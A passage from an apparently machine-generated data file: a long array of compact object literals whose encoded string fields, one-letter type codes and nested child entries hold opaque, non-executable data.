:'v'}]},{t:'m$mcLSz<LSW<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'cN0{c(o8c(Ae',y:'v',a:10},{t:'nUaBcqgmcqf(',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kyW_bP1glaF4cUqic~;^',y:'v',a:10},{t:'m$m&hnA<hn2<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nTxudO{8o"utdI7xdX!p',y:'v',a:10},{t:'nU4hd#E7d#E3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$irc_p3c_pB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNax*rax*X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0aueQaue7',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUbdcnIlcnIM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYo~',y:'v',a:10},{t:'nT|{dqNidqM;',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUN]eB:jeB;$',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ktrya:|xl(bcdOedo9yE',y:'v',a:10},{t:'nT?HbSXSbSXm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%mdq"qdq"X',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0kcRvucRu"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw]hb%g-b%gF',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nw];bYO[bYOZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTljf@W<f@\'<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'g!GAF0P<hO^6cN?ecM]X',y:'r',a:10},{t:'nTwJdPl9dPlE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHtb"\'\\b"\'4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNd?V5d?VK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0M`i(\\gi)`,',y:'a',p:[{t:'?\'b<',a:10,y:'a'}]},{t:'fQS(fYZD',y:'h',a:10},{t:'IjZ<d%j3d#]2',y:'8',p:[{t:'f{&1f{&Y',a:10,y:'8'},{t:'ghK9dh&.',a:10,y:'8'}]},{t:'nxGjdq_\\dq_Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTilbT%~bT%:',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT.[cnPycnP6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZy1$<1)<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:@b8)gb8)M',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$kNF8h<F8c<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKobWEgbWD+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0ed:,2d:,v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4,aveFave^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nY`TdMHGdMHP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuz3b#4Hb#4K',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU4]dk+Fdk+c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as^_a?_!a?_Q',y:'a',a:10},{t:'nlZGdH:YdH:[',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUML\'y}<\'zw<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$(SayS8aySC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEaQM\\aQNi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ifKRhQH.eE2RcjXEcj8I',y:'p',a:10},{t:'nUNr\'z3<\'zB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j^ev+Fev+f',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl*_/1\\</2c<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/8eF&ieF&t',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nT|{bxPxbxPv',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'e}c<hX*NhYfo',y:'a',a:10},{t:'h}B<|`$<aYjujpp)jfcmjfaV',y:'r',a:10},{t:'nl*kaNW.aNW_',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nX_meDo|eDo7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktrzbcwij[`(cwF%k9Rb',y:'v',a:10},{t:'ktp(a{:#n,Fxa5i&k@u*',y:'v',a:10},{t:'nUNqb:1,b:1Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jkd!l:!?r&UXp4:Eoj|joj?|',y:'r',a:10},{t:'nS_9arqbarp!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYNeeC.\\eC/m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Va%#4a%#X',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'6-X<b1-MbD@6kziFcTBIon;9aT7PbE-.ua\'Ls\'e%s|6U',y:'5',a:10},{t:'m$lyaRdLaRdx',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'aOVmdypti@`Ri@k^',y:'r',a:10},{t:'m$m#n5W<n5~<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUb|awp$awp6',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0*aEpSaEpr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]dL*NdL*7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4.|I9<|Jb<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dcxxh_]-eT$Eb&CSj5anoJYm',y:'d',a:10},{t:'nU4lbuV_buWs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm7bTDXbTDC',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'o8@Efjz2q.iYcEabk!/DcSH6mSb1m62u',y:'v',a:10},{t:'m$ltatLvatK,',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTCQbxYHbxYt',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nSKqbz\'+bz\'#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%]bVu[bVvu',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl0&"wh<"v$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iANmi)Akc\\S|fM~vfM~s',y:'p',a:10},{t:'nw]\\b#Awb#A`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc5aAtRaAt}',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'l6n@au-WmtA-awmwad6"',y:'v',a:10},{t:'bEzNj^NhpX*4hGj(hqsr',y:'v',a:10},{t:'nl*oeA1@eA2i',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'l7!PdMpno,iI[;*<[.u<',y:'v',a:10},{t:'m$hRa%Rza%R5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZzeEo4eEo?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuRGasPiasPP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeDIieDH(',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nUb]eGy(eGzl',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.phr-qk|Pfa32fD\'QdYhAgBk.b]%ik;4Ss23bp9?Htg+OlN~8nieMnie,',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nlZzc\\]@c\\\\c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l^ycd\'Eck+[LQ~w<6-f<',y:'v',a:10},{t:'cN3ejnu%jW,YjW_~',y:'p',a:10},{t:'fM^MkofEnC[mr.?=ncZ%nyX:nyFU',y:'p',a:10},{t:'ieX8aAWXb[`)a=gqa=&"',y:'5',a:10},{t:'nl10c]p6c]p$',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT|iap*vap*Z',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4]dp~;dp~W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZycY{<cZp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?KbVo)bVoP',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl0kd\'I|d\'I7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRNMm?<hYL.hYX`',y:'a',a:10},{t:'a$FEeeiGjXP.jXE@',y:'d',a:10},{t:'nl10c[G-c[Hf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iwaEJ_aEJN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx:6dJ?%l;Hva,pKo)6g',y:'v',a:10},{t:'d$}YttTXnJ[_n-n/n-di',y:'h',a:15},{t:'knYycD3Knv`icBJ_clJn',y:'v',a:10},{t:'eekYdYZ<fQm}[!Z<fXOWcgpzh(Tnh(H"',y:'v',a:10},{t:'ixY/gzFWidPPid0{',y:'c',a:10},{t:'nQ;Hb\\j!b\\jH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJKar-Zar-"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2r?_Y<?_p<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m&c_i%c_jf',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl0ed\\LXd\\Lr',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nUb\\d:t<d:P<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m&c2U6c2U^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|eDo-eDo/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;cnKmcnJ"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(2d|j9d|j\'',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$lBetPCetO|',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'g!yfcH?IfuOjfuOo',y:'0',a:10},{t:'o?J7cj~IoGCwcmtnczae',y:'v',a:10},{t:'nlZBcSY4cSYE',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nT.[co!|co@D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZGdLDTdLDK',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$mbEs}<Etw<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'l[V*eDtEl(jkeG.`eu~2',y:'v',a:10},{t:'m$ivc)i#c)i9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYo9',y:'v',a:10},{t:'nU5-b}Arb}Ad',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRObE?6bE?|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h0BFQM/<d;d<3^`<3^p<',y:'v',a:10},{t:'e~m{py$<bz*#eNIieNvt',y:'r',a:10},{t:'nR0~b;R;b;R&',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nT|}dOn[dOnV',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'iem{iukthwi[hnx3',y:'p',a:10},{t:'m$i/cWR=cWRU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'b2x`e%~/c2RDc2F\'',y:'v',a:10},{t:'k[:<bhE/ho+VjIYMjI96',y:'t',a:10},{t:'j-UXhiS6jzw%cqpfcA2s',y:'0',a:10},{t:'j-UXb5p0jG!igQ?53Au<3F6<',y:'0',a:10},{t:'nR@|cqo2cqou',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr{#bg}Rl5DibfiCj($0',y:'v',a:10},{t:'nQ;Mbx3vbx2{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTilbT**bT*P',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUMPdpZFdpZ+',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nUc1|;h<|;N<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYpJd]g5Gxt+,oglvrgp`8',y:'t',a:10},{t:'o\'A\\a&deo5x#a$=,a?t?',y:'v',a:10},{t:'m$lBa{hRa{ho',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTx"av0Uav0y',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nlZCL%;<L%X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6?Kekcfek&y',y:'v',a:10},{t:'cn0^bbo0ga4Oik-`f&Bp',y:'0',a:10},{t:'nX)OLTh<LTc<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hROcbvfSbvGz',y:'4',a:10},{t:'nl0*aE4PaE4&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fzl=e{;ec/oPc/zD',y:'a',a:10},{t:'nvV)drVXdrV;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi\\cp[&cp]m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asHLb.8Gfd/{iPMViO86',y:'e',a:10},{t:'nw:=bib*j)}td8:odT:A',y:'v',a:10},{t:'nhHuaT^lk5/\'cp,Ok6rOe3!<aFP\\sg)$l=6[f_+u',y:'5',a:10},{t:'co]&j$q7h0V2Rpu<qw2j',y:'r',a:10},{t:'nU5!eH\'/eH"v',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nYcSdJd<dI,<',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nR?Bdm;bdm;t',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'gjoof_xYrwgIjzqItY5Qh!$8hXin',y:'a',a:10},{t:'nT/8bA?^bA?)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nu66cDKhk7|haV1FaFx*',y:'v',a:10},{t:'m$j%cY|ycY?,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc5eY]<eYY<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nlZEd]?vd]/\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvZ3b9bDb9br',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUaHd@&Od@&&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:llcQ``cO!U',y:'r',a:10},{t:'nQ;Cco)HoFYOaTD{a4S"',y:'v',a:10},{t:'cdP3lI3[',y:'',a:10},{t:'nl*;byF<bx.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp15uhK]t;_y',y:'0',a:10},{t:'bEB/oPH<fX30ggNef1j(a45Cb7G~f4Q^ccTU\\mU<ac`BiiP_jQX~bf7op8nkf^aWf^a;',y:'a',a:10},{t:'nl0jcQ{rcQ{C',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nR.]bs\\Sbs\\=',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'iGR5dP}h$|8<f8=|f8{W',y:'d',a:10},{t:'nS_6GQZ<GQH<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYo.',y:'v',a:10},{t:'nl*_a{s%a{sM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZHeE0JeE0-',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'gf@%js+ui,~QcrWLiFCriFCg',y:'0',a:10},{t:'nT.la`g;a`hu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.:/pf</pH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEa{wLa{w#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o38.d62c',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nl2xaPnjaPng',y:'v',p:[{t:'ksQCksQ5',a:10,y:'v'}]},{t:'l6qgbd`Mbd`e',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bSVoi?q;b4IPozWZkU"xl#k0twY(l$#Lt&::t"!=r3Frm\'+Em\'$v',y:'v',a:10},{t:'b8Y=gY]8aK|qaK|t',y:'p',a:10},{t:'ciTOgGl5bCeza^_.gM]J',y:'a',a:10},{t:'l))iaN$Is`=_mqS.ph&,kOxycVTvaN1Iet"8aLtnmY2ir&iLo7V0r.[weUo;eli%ge[}ge]c',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'b~Z)a-I9bAhRmEvWq@eMk0tNeJr!',y:'v',a:10},{t:'nl0*aE4VaE4\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZycYq<cYj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_:Ya<:X]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh(xqf`KFcl(JnP@\'dUshkk#hkk/z',y:'8',a:10},{t:'arr,|]|<d5os',y:'v',a:10},{t:'nUc3\'}C<\'}y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThFbss+bss\'',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nTy+b;/}b;/Y',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'b4j_egD0c=X&c=X\'',y:'c',a:10},{t:'kx")aeA-o8WXa[[,on|s',y:'v',a:10},{t:'m$hTe`xpe`xm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fv"xhRrpcOFVcOue',y:'p',a:10},{t:'l))iaN$Is`=_mqS.pjnEqu\\Fl+B,sk\'LmsFLn,?Hqr[Be)?bt5WDjMd2t#Q%k%pLrQo-rQo\\',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'o}/cb*\\Ek"KKBZh<lr!<',y:'v',a:10},{t:'lD]0dR3RlF`~aAu@aucl',y:'v',a:10},{t:'nS_9avSTavSy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@,do9Sdo9$',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU6KeG&\'eG*o',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'lJ.\'',y:'v',p:[{t:'nt{BnLhW',a:10,y:'v'},{t:'nt}*nLQ;',a:10,y:'v'},{t:'nA-nnP8L',a:10,y:'v'},{t:'nYbbnZ`|',a:10,y:'v'},{t:'l1RolR;0',a:10,y:'v'}]},{t:'o\'Ahb7/=kI-}c5&bcR1Y',y:'v',a:10},{t:'nA-]P4V<P4;<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl2xbvg<bvh<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b[#Ujq]Bjq;+',y:'p',a:10},{t:'nU`1eHiteHiq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asHLb.8G\'IA<av\'xioW8ioW3',y:'v',a:10},{t:'kx"`cQ=hl{s9\'HN<lLp\'',y:'v',a:10},{t:'nlZxc;$tc;$z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glN2oQZ]j5NH',y:'p',a:10},{t:'nTu.dR?{dR?U',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nlZHa}.-a}.4',y:'v',p:[{t:'lKm0',a:10,y:'v'}]},{t:'hpZNeck^c^J\'iZVnoZ18',y:'0',a:10},{t:'bEzNj^Nho~e%ahA;mSC,qn[<mbz*&uB<&kk<',y:'4',a:10},{t:'nR%p,GW<,Gv<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%d?Y6d?Y~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=dO]4dO]A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;cp5^cp5U',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb\\bUZ*bUZN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x6p.27icZ*tS\'@f=^Zf="h',y:'t',a:10},{t:'m$m(de1Jde1h',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'kyC|aa\'7n8D=agpAlSd]',y:'v',a:10},{t:'nvWYd\\TMd\\T$',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'bEB*p250e4=2g/J7q6^BhWU|rlB}dB}9b\\\\*d(p5d(p/',y:'',a:10},{t:'m$hOcZb-cZbF',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU`2bxQebxP}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|=dPzUdPzn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw][au".au,C',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nR%mbR+VbR+0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;co~~co~Z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kW(;m0Ego+i^o+i0',y:'e',a:10},{t:'l))iaN$Is`=_mqS.pg[ct,"LuVQit2)NmZSPrxc|q~lSq\\ari!KYgsn^im+OaS;jhQ^!hQ^s',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'oIe<f%k~by!Pj,0<j,X<',y:'4',a:10},{t:'nU4veIT%eITK',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'m$hOaAGQaAGC',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUc5co[~co[-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(ROaT-%mTavc]~\'c$f@',y:'v',a:10},{t:'nl*oeEY[eEY)',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'b~Y|f6k.kA/Q',y:'v',a:10},{t:'m$m(d\'`Gd\'`a',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'k:Z<f&fLf"FN',y:'p',a:10},{t:'nU3HbN|ybN|4',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'lJeMgP0<lL=!bN(pb5Vg',y:'v',a:10},{t:'nUK\'b:uqb:t[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asI"gg=kmyezmtG9',y:'0',a:10},{t:'nUL+bBa`bBaF',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nU`1d;R<d;[<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTi,/~5</~v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b|?5g\\]?hl(#dF`kdF`f',y:'p',a:10},{t:'kt4hdOXdl(8%d,)Il(c:',y:'v',a:10},{t:'iekSh[L\'',y:'r',a:10},{t:'nYb7b;u@b;vd',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'m$hNcXD!cXD}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fpO5aD#vb*{^h\'!Kd4/md4/h',y:'r',a:10},{t:'nYSpb}{Wb}{q',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'nev\'a%UpkB.|bVJMbK(T',y:'v',a:10},{t:'nlZxc\'Qrc\'QV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK,b.~]b.~#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kWaA9}aA~o',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fSdSlYx<g-]Bg-}U',y:'h',a:10},{t:'b{K&n%%,n%)K',y:'a',a:10},{t:'nUb|b:(Nb:(!',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nThMaxcDaxcu',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'k*`?axCS',y:'',a:10},{t:'o:^kbWR~kHBGc6qKcRtD',y:'v',a:10},{t:'m$j}ecOAecO6',y:'v',p:[{t:'nf#Q',a:10,y:'v'}]},{t:'m$i|ddo9ddo/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o\'E5af6pkw)kdB=1dCiJ',y:'v',a:10},{t:'nl0kaPlZaPl*',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'aQwDeGQziL(7e~[<tHB3kTuo',y:'a',a:10},{t:'c?YNh:plh:eh',y:'0',a:10},{t:'nTwJdPtFdPta',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6?Ri?efi?_G',y:'0',a:10},{t:'nuz5b-&Lb-&d',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$i/et/+et/H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:bb$PLb$P$',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'m$j(aAIsaAId',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/8bBW6bBW/',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTu"dsd)dsdO',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'nUaEcZ<c.<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kt3Ga:OLn\'8LcU;Sc^w_',y:'v',a:10},{t:'nUbeeU"<eVd<',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nl1XL*d<L*G<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$j@c*,Ac*""',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU4AcnQdcnQN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX)YaEh^aEid',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nwr4cDr[cDrW',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nX_xdy,ho}\\JatU+aaq*',y:'v',a:10},{t:'d2xUbe|Sa7s1',y:'0',a:10},{t:'o"Gcb3-eo/vP"sU<)e_<',y:'v',a:10},{t:'nU4?cnO2cnOV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2,gjq<gjV<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksxgbSs"lI,,|!]<o"A5',y:'v',a:10},{t:'nUb]/wT</w#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lO2.d+u<n26~i6W<z{k<',y:'v',a:10},{t:'m$i/evkHevkb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lyiF\\<iFX<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.piHVoBBoa.M*lfj?lrnYgZ1]q:sBsk[)sZ-OpnJ;qQ95od*,n1kTn1lb',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'kyW:ae|Sj"+Dbz$"dRxQmBU&n}&an}!t',y:'8',a:10},{t:'o7\\b|@q<nhOQd]{0d#\\U',y:'v',a:10},{t:'nw\'Yb3:vb3:O',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nl0ia={Za={:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*_aO6vaO6c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*eNUK<NU$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi,b[_Jb[_g',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*_/1w</10<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0;:"d<:"o<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nRZqdqTppkwTa?`Sa$+R',y:'v',a:10},{t:'nU3Kb};ob};h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlib"PEb"Pr',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bEzNj^Nho~eBcWdfmL?=eqMzn6#?cD/ucEbt',y:'t',a:10},{t:'nR#8b;%\'b;&g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaIeUb<eT7<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTl\'bXQbbXQI',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fBLJgb|(b7"\'b8e*',y:'r',a:10},{t:'nULceH,KeH,@',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lIQjdrS_drS2',y:'v',p:[{t:'o"pF',a:10,y:'v'}]},{t:'nlZxcShecSg^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_5bX}nbX}h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kVcXaCcXaj',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$luaym$aynj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l*W?eH]eeH]G',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'m$(2c(\'Cc(\'7',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl0jcR5ccR5G',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw]}bgnNbgn%',y:'v',p:[{t:'lH~7',a:10,y: